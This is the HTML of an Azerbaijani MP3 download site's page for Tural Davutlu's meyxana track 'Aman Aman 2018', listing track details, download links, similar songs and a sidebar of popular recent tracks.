

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mp3.run.az/meyxana/9786-tural-davutlu-aman-aman-2018.html
body_size: 8187
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="utf-8">
<title>Tural Davutlu - Aman Aman 2018 (Yeni) &raquo; mp3.RUN.az - Ən Sevdiyin Mahnıları Yüklə..</title>
<meta name="description" content="">
<meta name="keywords" content="">
<meta name="generator" content="BuludHost.com">
<meta property="og:site_name" content="mp3.RUN.az - Ən Sevdiyin Mahnıları Yüklə..">
<meta property="og:type" content="article">
<meta property="og:title" content="Tural Davutlu - Aman Aman 2018 (Yeni)">
<meta property="og:url" content="https://mp3.run.az/meyxana/9786-tural-davutlu-aman-aman-2018.html">
<meta property="og:image" content="https://mp3.run.az/uploads/posts/2018-05/thumbs/1527187631_tural.jpg">
<meta property="og:description" content="mp3|https://yourlisten.com/player/director/17727560.mp3">
<link rel="search" type="application/opensearchdescription+xml" href="https://mp3.run.az/index.php?do=opensearch" title="mp3.RUN.az - Ən Sevdiyin Mahnıları Yüklə..">
<link rel="canonical" href="https://mp3.run.az/meyxana/9786-tural-davutlu-aman-aman-2018.html">
<link rel="alternate" type="application/rss+xml" title="mp3.RUN.az - Ən Sevdiyin Mahnıları Yüklə.." href="https://mp3.run.az/rss.xml">
<link href="/engine/editor/css/default.css?v=24" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=24"></script>
<script src="/engine/classes/js/jqueryui.js?v=24" defer></script>
<script src="/engine/classes/js/dle_js.js?v=24" defer></script>
<script src="/engine/classes/js/bbcodes.js?v=24" defer></script>
<script src="/engine/classes/highslide/highslide.js?v=24" defer></script>
<script src="/engine/classes/masha/masha.js?v=24" defer></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/templates/run/images/favicon.png" />
<link href="/templates/run/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/run/style/engine.css" type="text/css" rel="stylesheet" />

<script data-ad-client="ca-pub-1342035337360884" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<!--google kod-->
<meta name="google-site-verification" content="G6cUyPE-1QVzJYAHjZK3gpAOiydIcow6SLETLnUWW2s" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-130272459-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-130272459-1');
</script>
<!--google kod-->

</head>
<body>   

<div class="wrap">

<div class="wrap-center">

<header class="header fx-row">
<a href="/" class="logo"><img src="/templates/run/images/logo.png" alt=""></a>
<div class="h-mobs">
<div class="btn-menu2"><span class="fa fa-ellipsis-v"></span></div>
<div class="btn-menu"><span class="fa fa-bars"></span></div>
</div>
<div class="h-main fx-row fx-1">
<div class="search-box">
<form id="quicksearch" method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" />
<input id="story" name="story" placeholder="Axtarış..." type="text" />
<button type="submit" title="Axtar"><span class="fa fa-search"></span></button>
</form>
</div>
<div class="letter-box">
<div class="letter-item"><span>Аz</span>
<div class="hidden-menu clearfix"></div></div>

<div class="letter-item"><span>En</span>
<div class="hidden-menu clearfix">

</div>
</div>

</div></div>


<div class="login-box-wr ">

<div class="login-btns">
<div class="show-login icon-left btn js-login"><span class="fa fa-lock"></span>Sayta Giriş</div>
</div>

</div>
</header>

<!-- END HEADER -->


<div class="cols fx-row">

<main class="main fx-1">


    
    


<div class="speedbar nowrap">
	<span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://mp3.run.az/" itemprop="url"><span itemprop="title">mp3.RUN.az - Ən Sevdiyin Mahnıları Yüklə..</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://mp3.run.az/meyxana/" itemprop="url"><span itemprop="title">Musiqili Meyxanalar</span></a></span> &raquo; Tural Davutlu - Aman Aman 2018 (Yeni)</span>
</div>







<div class="sect-items clearfix">
<div id='dle-content'><article class="full ignore-select">

<div class="fcols fx-row">
<h1 style="width: 100%;padding-bottom:15px;"> Tural Davutlu - Aman Aman 2018 (Yeni)</h1>
<div class="fleft">
<div class="fimg">
<img src="/uploads/posts/2018-05/thumbs/1527187631_tural.jpg" alt="Tural Davutlu - Aman Aman 2018 (Yeni)" />

</div>
</div>

<div class="fright fx-1">


<ul class="finfo">
<li><span>Baxılıb:</span> 4 424</li>


<li><span>Mahnı müddəti:</span> 03:29</li>
<li><span>Mahnının həcmi:</span> 4.91 Mb</li>
<li><span>Yüklənib:</span> 0</li>


<li><span>Yüklənmə tarixi:</span> 24-05-2018, 21:39</li>
</ul>
</div>

</div>


<div class="fbtns item-wrap" data-track="https://yourlisten.com/player/director/17727560.mp3" data-title="Tural Davutlu - Aman Aman 2018 (Yeni)">
<div class="fplay item-ctrl item-play" title="Tural Davutlu - Aman Aman 2018 (Yeni)"><span class="fa fa-play"></span><div class="btn-capt">Dinlə</div></div>
<a href="https://yourlisten.com/player/director/17727560.mp3" class="fdl" target="_blank" download  title="Yüklə - Download"><span class="fa fa-download"></span><div class="btn-capt">Yüklə</div></a>
<div class="ffav icon-left"><b><a onclick="ShowProfile('Simran-%C6%8Fliyev', 'https://mp3.run.az/user/Simran-%C6%8Fliyev/', '0'); return false;" href="https://mp3.run.az/user/Simran-%C6%8Fliyev/">Simran-Əliyev</a></b></div>
</div> 

<div> <br>
    <div style="text-align:center;"><!--TBegin:https://mp3.run.az/uploads/posts/2018-05/1527187631_tural.jpg|--><a href="https://mp3.run.az/uploads/posts/2018-05/1527187631_tural.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-05/thumbs/1527187631_tural.jpg" alt='Tural Davutlu - Aman Aman 2018 (Yeni)' title='Tural Davutlu - Aman Aman 2018 (Yeni)'  /></a><!--TEnd--></div>
</div> <br>
    
<div class="player-box video-box">

<hr/>

</div>
<!-- inpage/Inpage/ -->
<script async src="//code.ainsyndication.com/v2/js/slot.js?02112022"></script>
<ins class="ainsyndication" style="display:block; width: 100%;" data-ad-slot="10281"></ins>
<!-- inpage/Inpage/ -->


<br>



<div class="sect">
<div class="sect-title ttu fw700"></div>
<div class="sect-items fx-row">

</div>
</div>	 	 



<div class="rels">
<div class="sect-title ttu fw700 mt">BƏNZƏR MP3-LƏR</div>
<div><div class="play-item item-wrap" data-track="https://filedeposu.com/storage/file/direct/d435b00bc9625f9cca7114b73a4c6e3f">
<div class="play-ctrl item-ctrl item-play" title="Tural Davutlu - Pencereden 2018 (Yeni)"><span class="fa fa-play"></span></div>
<a class="play-desc clearfix wajax" href="https://mp3.run.az/azeri/11998-tural-davutlu-pencereden-2018-yeni.html" title="Tural Davutlu - Pencereden 2018 (Yeni)"><div class="nowrap">Tural Davutlu - Pencereden 2018 (Yeni)</div></a>
</div><div class="play-item item-wrap" data-track="https://yourlisten.com/player/director/17744518.mp3">
<div class="play-ctrl item-ctrl item-play" title="Tural Davutlu - Belkede Gelseydin 2018 (Yeni)"><span class="fa fa-play"></span></div>
<a class="play-desc clearfix wajax" href="https://mp3.run.az/azeri/11684-tural-davutlu-belkede-gelseydin-2018-yeni.html" title="Tural Davutlu - Belkede Gelseydin 2018 (Yeni)"><div class="nowrap">Tural Davutlu - Belkede Gelseydin 2018 (Yeni)</div></a>
</div><div class="play-item item-wrap" data-track="https://yourlisten.com/player/director/17740232.mp3">
<div class="play-ctrl item-ctrl item-play" title="Alican - Yandim Ay Aman 2018 (Yeni)"><span class="fa fa-play"></span></div>
<a class="play-desc clearfix wajax" href="https://mp3.run.az/azeri/10966-alican-yandim-ay-aman-2018-yeni.html" title="Alican - Yandim Ay Aman 2018 (Yeni)"><div class="nowrap">Alican - Yandim Ay Aman 2018 (Yeni)</div></a>
</div><div class="play-item item-wrap" data-track="https://yourlisten.com/player/director/17737521.mp3">
<div class="play-ctrl item-ctrl item-play" title="Tural Davutlu - Birden Bire 2018 (Yeni)"><span class="fa fa-play"></span></div>
<a class="play-desc clearfix wajax" href="https://mp3.run.az/meyxana/10481-tural-davutlu-birden-bire-2018-yeni.html" title="Tural Davutlu - Birden Bire 2018 (Yeni)"><div class="nowrap">Tural Davutlu - Birden Bire 2018 (Yeni)</div></a>
</div><div class="play-item item-wrap" data-track="https://yourlisten.com/player/director/17732772.mp3">
<div class="play-ctrl item-ctrl item-play" title="Tural Davutlu - Aglama 2018 (Yeni)"><span class="fa fa-play"></span></div>
<a class="play-desc clearfix wajax" href="https://mp3.run.az/meyxana/10114-tural-davutlu-aglama-2018-yeni.html" title="Tural Davutlu - Aglama 2018 (Yeni)"><div class="nowrap">Tural Davutlu - Aglama 2018 (Yeni)</div></a>
</div><div class="play-item item-wrap" data-track="https://yourlisten.com/player/director/17731633.mp3">
<div class="play-ctrl item-ctrl item-play" title="Perviz Bulbule &amp; Turkan Velizade - Aman Aman 2018 (Yeni)"><span class="fa fa-play"></span></div>
<a class="play-desc clearfix wajax" href="https://mp3.run.az/azeri/10046-perviz-bulbule-turkan-velizade-aman-aman-2018-yeni.html" title="Perviz Bulbule &amp; Turkan Velizade - Aman Aman 2018 (Yeni)"><div class="nowrap">Perviz Bulbule &amp; Turkan Velizade - Aman Aman 2018 (Yeni)</div></a>
</div><div class="play-item item-wrap" data-track="https://yourlisten.com/player/director/17731626.mp3">
<div class="play-ctrl item-ctrl item-play" title="Tural Davutlu - Sensiz Olmur 2018 (Yeni)"><span class="fa fa-play"></span></div>
<a class="play-desc clearfix wajax" href="https://mp3.run.az/meyxana/10043-tural-davutlu-sensiz-olmur-2018.html" title="Tural Davutlu - Sensiz Olmur 2018 (Yeni)"><div class="nowrap">Tural Davutlu - Sensiz Olmur 2018 (Yeni)</div></a>
</div><div class="play-item item-wrap" data-track="https://yourlisten.com/player/director/17730852.mp3">
<div class="play-ctrl item-ctrl item-play" title="Tural Davutlu - Basqasi 2018 (Yeni)"><span class="fa fa-play"></span></div>
<a class="play-desc clearfix wajax" href="https://mp3.run.az/meyxana/9986-tural-davutlu-basqasi-2018-yeni.html" title="Tural Davutlu - Basqasi 2018 (Yeni)"><div class="nowrap">Tural Davutlu - Basqasi 2018 (Yeni)</div></a>
</div><div class="play-item item-wrap" data-track="http://yourlisten.com/player/director/17729288.mp3">
<div class="play-ctrl item-ctrl item-play" title="Tural Davutlu - Ay Zalim 2018 (Yeni)"><span class="fa fa-play"></span></div>
<a class="play-desc clearfix wajax" href="https://mp3.run.az/meyxana/9889-tural-davutlu-ay-zalim-2018.html" title="Tural Davutlu - Ay Zalim 2018 (Yeni)"><div class="nowrap">Tural Davutlu - Ay Zalim 2018 (Yeni)</div></a>
</div><div class="play-item item-wrap" data-track="https://yourlisten.com/player/director/17721023.mp3">
<div class="play-ctrl item-ctrl item-play" title="Tural Davutlu - Gezersen Meni 2018"><span class="fa fa-play"></span></div>
<a class="play-desc clearfix wajax" href="https://mp3.run.az/azeri/9556-tural-davutlu-gezersen-meni-2018.html" title="Tural Davutlu - Gezersen Meni 2018"><div class="nowrap">Tural Davutlu - Gezersen Meni 2018</div></a>
</div><div class="play-item item-wrap" data-track="https://yourlisten.com/player/director/17718365.mp3">
<div class="play-ctrl item-ctrl item-play" title="Feti Fetizade - Aman Aman 2018 (Yeni)"><span class="fa fa-play"></span></div>
<a class="play-desc clearfix wajax" href="https://mp3.run.az/azeri/9484-feti-fetizade-aman-aman-2018-yeni.html" title="Feti Fetizade - Aman Aman 2018 (Yeni)"><div class="nowrap">Feti Fetizade - Aman Aman 2018 (Yeni)</div></a>
</div><div class="play-item item-wrap" data-track="https://yourlisten.com/player/director/17716683.mp3">
<div class="play-ctrl item-ctrl item-play" title="Tural Davutlu - Yuxularimdasan 2018 (Yeni)"><span class="fa fa-play"></span></div>
<a class="play-desc clearfix wajax" href="https://mp3.run.az/meyxana/9360-tural-davutlu-yuxularimdasan-2018-yeni.html" title="Tural Davutlu - Yuxularimdasan 2018 (Yeni)"><div class="nowrap">Tural Davutlu - Yuxularimdasan 2018 (Yeni)</div></a>
</div><div class="play-item item-wrap" data-track="https://yourlisten.com/player/director/17709773.mp3">
<div class="play-ctrl item-ctrl item-play" title="Tural Davutlu ft Vusal Tenha - Sensiz Olmur  2018"><span class="fa fa-play"></span></div>
<a class="play-desc clearfix wajax" href="https://mp3.run.az/meyxana/9222-tural-davutlu-ft-vusal-tenha-sensiz-olmur-2018.html" title="Tural Davutlu ft Vusal Tenha - Sensiz Olmur  2018"><div class="nowrap">Tural Davutlu ft Vusal Tenha - Sensiz Olmur  2018</div></a>
</div><div class="play-item item-wrap" data-track="https://yourlisten.com/player/director/17709676.mp3">
<div class="play-ctrl item-ctrl item-play" title="Nusabe Kerimli - Aman Ayrılıq 2018"><span class="fa fa-play"></span></div>
<a class="play-desc clearfix wajax" href="https://mp3.run.az/azeri/9215-nusabe-kerimli-aman-ayriliq-2018.html" title="Nusabe Kerimli - Aman Ayrılıq 2018"><div class="nowrap">Nusabe Kerimli - Aman Ayrılıq 2018</div></a>
</div><div class="play-item item-wrap" data-track="http://yourlisten.com/player/director/17701279.mp3">
<div class="play-ctrl item-ctrl item-play" title="Tural Davutlu - Mehbus Sevgi  2018"><span class="fa fa-play"></span></div>
<a class="play-desc clearfix wajax" href="https://mp3.run.az/meyxana/9051-tural-davutlu-mehbus-sevgi-2018.html" title="Tural Davutlu - Mehbus Sevgi  2018"><div class="nowrap">Tural Davutlu - Mehbus Sevgi  2018</div></a>
</div><div class="play-item item-wrap" data-track="http://yourlisten.com/player/director/17694697.mp3">
<div class="play-ctrl item-ctrl item-play" title="Reza Azizan - Aman Yarim 2017"><span class="fa fa-play"></span></div>
<a class="play-desc clearfix wajax" href="https://mp3.run.az/azeri/8781-reza-azizan-aman-yarim-2017.html" title="Reza Azizan - Aman Yarim 2017"><div class="nowrap">Reza Azizan - Aman Yarim 2017</div></a>
</div><div class="play-item item-wrap" data-track="http://yourlisten.com/player/director/17644840.mp3">
<div class="play-ctrl item-ctrl item-play" title="Elikram Bayramov - Yandim Aman 2017 (Yeni)"><span class="fa fa-play"></span></div>
<a class="play-desc clearfix wajax" href="https://mp3.run.az/azeri/5458-elikram-bayramov-yandim-aman-2017.html" title="Elikram Bayramov - Yandim Aman 2017 (Yeni)"><div class="nowrap">Elikram Bayramov - Yandim Aman 2017 (Yeni)</div></a>
</div><div class="play-item item-wrap" data-track="http://yourlisten.com/player/director/17612061.mp3">
<div class="play-ctrl item-ctrl item-play" title="Orxan Murvetli &amp; Elmar Huseynzade - Aman Aman 2016 (Yeni)"><span class="fa fa-play"></span></div>
<a class="play-desc clearfix wajax" href="https://mp3.run.az/azeri/3606-orxan-murvetli-elmar-huseynzade-aman-aman-2016-yeni.html" title="Orxan Murvetli &amp; Elmar Huseynzade - Aman Aman 2016 (Yeni)"><div class="nowrap">Orxan Murvetli &amp; Elmar Huseynzade - Aman Aman 2016 (Yeni)</div></a>
</div><div class="play-item item-wrap" data-track="http://yourlisten.com/player/director/17609958.mp3">
<div class="play-ctrl item-ctrl item-play" title="Shahin Zeynalabedin-Yandim Ay Aman 2016 (Esger Qazaxli) Plagiat"><span class="fa fa-play"></span></div>
<a class="play-desc clearfix wajax" href="https://mp3.run.az/azeri/3530-shahin-zeynalabedin-yandim-ay-aman-2016-esger-qazaxli-plagiat.html" title="Shahin Zeynalabedin-Yandim Ay Aman 2016 (Esger Qazaxli) Plagiat"><div class="nowrap">Shahin Zeynalabedin-Yandim Ay Aman 2016 (Esger Qazaxli) Plagiat</div></a>
</div><div class="play-item item-wrap" data-track="http://yourlisten.com/player/director/17507706.mp3">
<div class="play-ctrl item-ctrl item-play" title="Orxan Qaxli - Sevdim Aman Aman 2016"><span class="fa fa-play"></span></div>
<a class="play-desc clearfix wajax" href="https://mp3.run.az/azeri/788-orxan-qaxli-sevdim-aman-aman-2016.html" title="Orxan Qaxli - Sevdim Aman Aman 2016"><div class="nowrap">Orxan Qaxli - Sevdim Aman Aman 2016</div></a>
</div></div>
</div>



<!--dlenavigationcomments-->


</article>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" >﻿
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="9786"><input type="hidden" name="user_hash" value="c38df7bb80a8abfababa659923fde618f8531574"></form></div>
</div>
	

</main>

<!-- END MAIN -->

<aside class="side-left fx-first">
<ul class="side-box side-nav ttu to-mob">
<li><a href="/"><span class="fa fa-signal"></span><span>Ana SƏHİFƏ</span></a></li>
<li><a href="https://mp3.run.az/azeri/"><span class="fa fa-music"></span><span>AZƏRİ MUSİQİ</span></a></li>
<li><a href="https://mp3.run.az/turk/"><span class="fa fa-music"></span><span>TÜRK MUSİQİ</span></a></li>
<li><a href="https://mp3.run.az/xarici/"><span class="fa fa-music"></span><span>XARİCİ MUSİQİ</span></a></li>
<li><a href="https://mp3.run.az/rus/"><span class="fa fa-music"></span><span>RUS MUSİQİ</span></a></li>
<li><a href="https://mp3.run.az/meyxana/"><span class="fa fa-music"></span><span>MEYXANA</span></a></li>
<li><a href="https://mp3.run.az/deyisme/"><span class="fa fa-music"></span><span>MEYXANA DEYİŞMƏ</span></a></li>
<li><a href="https://mp3.run.az/mugam/"><span class="fa fa-music"></span><span>MUĞAM</span></a></li>
<li><a href="https://mp3.run.az/dini/"><span class="fa fa-music"></span><span>DİNİ MUSİQİ</span></a></li>
<li><a href="https://mp3.run.az/sen-mahnilar/"><span class="fa fa-music"></span><span>ŞƏN MUSİQİ</span></a></li>
<li><a href="https://mp3.run.az/seir/"><span class="fa fa-music"></span><span>ŞEİR</span></a></li>
</ul>

<ul class="side-box side-nav ttu to-mob">
<li><a href="https://mp3.run.az/reklam.html"><span class="fa fa-star"></span><span>REKLAM</span></a></li>
<li><a target="_blank" href="https://www.facebook.com/musictimeazerbaycan/"><span class="fa fa-share-alt"></span><span>Run.az Facebook</span></a></li>
<li><a href="#"><span class="fa fa-users"></span><span>Prodakşınlar [Tezliklə]</span></a></li>
<li><a href="https://mp3.run.az/index.php?do=feedback"><span class="fa fa-exclamation-circle"></span><span>Şikayət və Təkliflər</span></a></li>
</ul>


<div class="side-box side-desc">
<div class="desc-title ttu fw700">Məlumat</div>
Saytımızda xoş gördük sizlərin hər birinizi. Öncəliklə bizi seçdiyiniz üçün sizlərə təşəkkür edirik. Xoş günlər, xoş arzular diləyirik. Bizə müraciət etməyi unutmayın.
</div>
</aside>

<!-- END SIDE-LEFT -->

<aside class="side-right">

<div class="side-box side-artists">
<div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>TOP MUSİQİLƏR</div>
<div class="sonentduz" style="width:100%;">
<div class="linkxeb" style="width:185px;padding:3px;background:#007bcc;margin:5px;">
<a href="https://mp3.run.az/azeri/20491-aysun-ismayilova-amp-ulvi-uzgun-2025.html"><img src="/uploads/posts/2025-09/thumbs/1758566054_images-1.jpeg" width="225" height="120" alt=""/></a></br>
<a href="https://mp3.run.az/azeri/20491-aysun-ismayilova-amp-ulvi-uzgun-2025.html">Aysun İsmayilova &amp; Ulvi - Uzgun 2025</a></div>
<div style="clear:both;"></div>
<div class="xsayuz"><span style="color:#dc0000;"> Baxılıb 7213 dəfə</span></div> </div> <div class="sonentduz" style="width:100%;">
<div class="linkxeb" style="width:185px;padding:3px;background:#007bcc;margin:5px;">
<a href="https://mp3.run.az/azeri/20561-qaraqan-gel-ve-bax-2025.html"><img src="/uploads/posts/2025-10/thumbs/1761500259_maxresdefault.jpg" width="225" height="120" alt=""/></a></br>
<a href="https://mp3.run.az/azeri/20561-qaraqan-gel-ve-bax-2025.html">Qaraqan — Gəl və Bax 2025</a></div>
<div style="clear:both;"></div>
<div class="xsayuz"><span style="color:#dc0000;"> Baxılıb 5764 dəfə</span></div> </div> <div class="sonentduz" style="width:100%;">
<div class="linkxeb" style="width:185px;padding:3px;background:#007bcc;margin:5px;">
<a href="https://mp3.run.az/azeri/20666-nahid-memmedov-ft-ai-senle-qocalmag-ister-2025.html"><img src="/uploads/posts/2025-12/thumbs/1765656538_maxresdefault-4.jpg" width="225" height="120" alt=""/></a></br>
<a href="https://mp3.run.az/azeri/20666-nahid-memmedov-ft-ai-senle-qocalmag-ister-2025.html">Nahid Memmedov ft Ai - Senle Qocalmaq İster 2025</a></div>
<div style="clear:both;"></div>
<div class="xsayuz"><span style="color:#dc0000;"> Baxılıb 4446 dəfə</span></div> </div> <div class="sonentduz" style="width:100%;">
<div class="linkxeb" style="width:185px;padding:3px;background:#007bcc;margin:5px;">
<a href="https://mp3.run.az/azeri/20465-sebnem-tovuzlu-aman-elinden-bu-2025.html"><img src="/uploads/posts/2025-08/thumbs/1756390548_maxresdefault-3.jpg" width="225" height="120" alt=""/></a></br>
<a href="https://mp3.run.az/azeri/20465-sebnem-tovuzlu-aman-elinden-bu-2025.html">Şebnem Tovuzlu - Aman Elinden 2025</a></div>
<div style="clear:both;"></div>
<div class="xsayuz"><span style="color:#dc0000;"> Baxılıb 2865 dəfə</span></div> </div> <div class="sonentduz" style="width:100%;">
<div class="linkxeb" style="width:185px;padding:3px;background:#007bcc;margin:5px;">
<a href="https://mp3.run.az/azeri/20470-canan-bir-muddet-olur-2025.html"><img src="/uploads/posts/2025-09/thumbs/1756925830_maxresdefault-1.jpg" width="225" height="120" alt=""/></a></br>
<a href="https://mp3.run.az/azeri/20470-canan-bir-muddet-olur-2025.html">Canan - Bir Müddet Olur 2025</a></div>
<div style="clear:both;"></div>
<div class="xsayuz"><span style="color:#dc0000;"> Baxılıb 2769 dəfə</span></div> </div> <div class="sonentduz" style="width:100%;">
<div class="linkxeb" style="width:185px;padding:3px;background:#007bcc;margin:5px;">
<a href="https://mp3.run.az/azeri/20675-aydin-sani-amp-almaxanim-ziyan-2025.html"><img src="/uploads/posts/2025-12/thumbs/1766431618_sddefault-2.jpg" width="225" height="120" alt=""/></a></br>
<a href="https://mp3.run.az/azeri/20675-aydin-sani-amp-almaxanim-ziyan-2025.html">Aydın Sani &amp; Almaxanım – Ziyan İçində 2025</a></div>
<div style="clear:both;"></div>
<div class="xsayuz"><span style="color:#dc0000;"> Baxılıb 2517 dəfə</span></div> </div> <div class="sonentduz" style="width:100%;">
<div class="linkxeb" style="width:185px;padding:3px;background:#007bcc;margin:5px;">
<a href="https://mp3.run.az/azeri/20682-gece-meyxaneler-yeni-versiya-cover-2025.html"><img src="/uploads/posts/2025-12/thumbs/1766430509_maxresdefault-4.jpg" width="225" height="120" alt=""/></a></br>
<a href="https://mp3.run.az/azeri/20682-gece-meyxaneler-yeni-versiya-cover-2025.html">Gece Meyxaneler - Yeni Versiya Cover 2025</a></div>
<div style="clear:both;"></div>
<div class="xsayuz"><span style="color:#dc0000;"> Baxılıb 2472 dəfə</span></div> </div> <div class="sonentduz" style="width:100%;">
<div class="linkxeb" style="width:185px;padding:3px;background:#007bcc;margin:5px;">
<a href="https://mp3.run.az/azeri/20471-uzeyir-mehdizade-onlar-komek-etsin-2025.html"><img src="/uploads/posts/2025-09/thumbs/1756925823_maxresdefault-3.jpg" width="225" height="120" alt=""/></a></br>
<a href="https://mp3.run.az/azeri/20471-uzeyir-mehdizade-onlar-komek-etsin-2025.html">Uzeyir Mehdizade - Onlar Komek Etsin 2025</a></div>
<div style="clear:both;"></div>
<div class="xsayuz"><span style="color:#dc0000;"> Baxılıb 2247 dəfə</span></div> </div> <div class="sonentduz" style="width:100%;">
<div class="linkxeb" style="width:185px;padding:3px;background:#007bcc;margin:5px;">
<a href="https://mp3.run.az/azeri/20636-ifrat-amp-nefes-sensizlik-2025.html"><img src="/uploads/posts/2025-11/thumbs/1764179936_maxresdefault-2.jpg" width="225" height="120" alt=""/></a></br>
<a href="https://mp3.run.az/azeri/20636-ifrat-amp-nefes-sensizlik-2025.html">İfrat &amp; Nəfəs - Sənsizlik 2025</a></div>
<div style="clear:both;"></div>
<div class="xsayuz"><span style="color:#dc0000;"> Baxılıb 2094 dəfə</span></div> </div> <div class="sonentduz" style="width:100%;">
<div class="linkxeb" style="width:185px;padding:3px;background:#007bcc;margin:5px;">
<a href="https://mp3.run.az/meyxana/20509-resad-vuqar-bayram-perviz-onnan-ona-2025.html"><img src="/uploads/posts/2025-09/thumbs/1759078927_sddefault-2.jpg" width="225" height="120" alt=""/></a></br>
<a href="https://mp3.run.az/meyxana/20509-resad-vuqar-bayram-perviz-onnan-ona-2025.html">Resad × Vuqar × Bayram × Perviz - Onnan Ona 2025</a></div>
<div style="clear:both;"></div>
<div class="xsayuz"><span style="color:#dc0000;"> Baxılıb 2093 dəfə</span></div> </div> <div class="sonentduz" style="width:100%;">
<div class="linkxeb" style="width:185px;padding:3px;background:#007bcc;margin:5px;">
<a href="https://mp3.run.az/azeri/20644-lord-vertigo-amp-nilay-sems-men-basi-belali-2025.html"><img src="/uploads/posts/2025-12/thumbs/1764695431_maxresdefault-1.jpg" width="225" height="120" alt=""/></a></br>
<a href="https://mp3.run.az/azeri/20644-lord-vertigo-amp-nilay-sems-men-basi-belali-2025.html">Lord Vertigo &amp; Nilay Sems - Men Basi Belali 2025</a></div>
<div style="clear:both;"></div>
<div class="xsayuz"><span style="color:#dc0000;"> Baxılıb 1845 dəfə</span></div> </div> <div class="sonentduz" style="width:100%;">
<div class="linkxeb" style="width:185px;padding:3px;background:#007bcc;margin:5px;">
<a href="https://mp3.run.az/azeri/20724-roya-x-elcin-ceferov-can-2025.html"><img src="/uploads/posts/2025-12/thumbs/1767206541_maxresdefault-7.jpg" width="225" height="120" alt=""/></a></br>
<a href="https://mp3.run.az/azeri/20724-roya-x-elcin-ceferov-can-2025.html">Röya x Elçin Cəfərov – Can 2025</a></div>
<div style="clear:both;"></div>
<div class="xsayuz"><span style="color:#dc0000;"> Baxılıb 1163 dəfə</span></div> </div> <div class="sonentduz" style="width:100%;">
<div class="linkxeb" style="width:185px;padding:3px;background:#007bcc;margin:5px;">
<a href="https://mp3.run.az/azeri/20739-vefa-serifova-sensizlik-2026.html"><img src="/uploads/posts/2026-01/thumbs/1767813172_hq720-1.jpg" width="225" height="120" alt=""/></a></br>
<a href="https://mp3.run.az/azeri/20739-vefa-serifova-sensizlik-2026.html">Vəfa Şərifova - Sənsizlik 2026</a></div>
<div style="clear:both;"></div>
<div class="xsayuz"><span style="color:#dc0000;"> Baxılıb 1120 dəfə</span></div> </div> <div class="sonentduz" style="width:100%;">
<div class="linkxeb" style="width:185px;padding:3px;background:#007bcc;margin:5px;">
<a href="https://mp3.run.az/azeri/20717-mehran-seyxi-alacam-men-seni-2025.html"><img src="/uploads/posts/2025-12/thumbs/1767205427_maxresdefault-1.jpg" width="225" height="120" alt=""/></a></br>
<a href="https://mp3.run.az/azeri/20717-mehran-seyxi-alacam-men-seni-2025.html">Mehran Şeyxi - Alacam Men Seni 2025</a></div>
<div style="clear:both;"></div>
<div class="xsayuz"><span style="color:#dc0000;"> Baxılıb 939 dəfə</span></div> </div> 
</div>

    

    
<style type="text/css">
#aab {color:#000;font-size:12px;}
#aab a{color:#000;text-decoration:none;font-size:12px;}
